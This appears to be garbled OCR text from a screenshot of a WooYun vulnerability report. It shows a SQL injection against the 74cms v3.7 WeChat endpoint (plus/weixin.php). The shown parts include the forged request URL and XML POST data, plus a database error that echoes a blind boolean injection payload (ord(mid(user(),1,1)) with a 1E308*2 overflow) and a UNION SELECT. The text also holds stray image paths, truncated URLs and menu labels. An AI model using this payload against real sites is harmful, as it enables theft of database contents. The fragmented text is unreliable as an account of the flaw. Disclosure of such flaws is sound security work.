 http://local...mp=a&nonce=b
http://local...mp=a&nonce=b
会员登录
微信-绑定账号
会员登录
ature=da23614e02469a0d7c7bd1bdab5c9c474b1904dc&timestamp=a&nonce=b
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/74cms_v3.7_20160329/plus/weixin.php?signature=da23614e02469a0d7c7bd1bdab5c9c474b1904dc&timestamp=a&nonce=b
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<To>test</To>
<FromUserName>ezyNieXjAm</FromUserName>
<Event>CLICK</Event>
<EventKey>nearby_jobs</EventKey>
<MsgType>event</MsgType>
</xml>
Error：Query error:SELECT id , ROUND(6378.138*2*ASIN(SQRT(POW(SIN((111*PI()/180-map_y*PI()/180)/2),2)+COS(111*PI()/180)*COS(map_y*PI()/180)*POW(SIN((1*PI()
/180-map_y*PI()/180)/2),2)+COS(1*PI()/180)*COS(map_y*PI()/180)*POW(SIN((1*PI()/180-map_x*PI()/180)/2),2)))*1000) AS juli FROM qs_jobs_search_key where
id=IF(ord(mid(user(),1,1)) = 112,1,1E308*2) union select 1,ROUND(ASIN(SQRT(POW(SIN((1*PI()/180-map_x*PI()/180)/2),2)))*1000) AS juli FROM qs_jobs_search_key WHERE
map_x!='' AND map_y!='' ORDER BY juli ASC LIMIT 0,5
www.wooyun.org